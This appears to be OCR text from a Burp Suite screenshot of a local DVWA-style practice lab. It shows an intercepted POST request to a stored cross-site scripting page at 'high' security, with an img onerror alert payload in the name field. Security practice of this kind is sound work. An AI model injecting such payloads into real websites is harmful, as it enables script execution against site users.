 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /vulnerabilities/xss_s/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/vulnerabilities/xss_s/
12 Cookie: PHPSESSID=ghq1g7gt8l72q8bbgm58fmlfe7; security=high
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 txtName=<img src='1' onerror='alert(1)'>&mtxMessage=134567&btnSign=Sign+Guestbook